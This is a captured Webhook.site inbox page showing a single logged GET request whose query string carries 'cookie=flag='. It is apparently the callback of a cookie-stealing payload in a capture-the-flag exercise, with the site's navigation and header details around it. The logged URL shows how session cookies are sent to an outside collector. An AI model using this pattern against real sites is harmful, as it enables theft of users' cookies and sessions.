 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
00da818a Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More
INBOX (1/100) Newest First
Search Query ?
GET
2025.06.22. 오전 8:39:12
Request Details & Headers
GET https://webhook.site/00da818a-c861-444c-8a3a-c50bd3e46a01?cookie=flag=
Host Whois Shodan Netify Censys VirusTotal
Date 2025.06.22. 8:39:12 (몇 초 전)
Size 0 bytes
Time 0.000 sec
ID 507d8793-d974-432f-8387-9a555272b261
Note Add Note
Query strings
cookie flag=
Request Content
Custom Actions Output
No action output Create Custom Action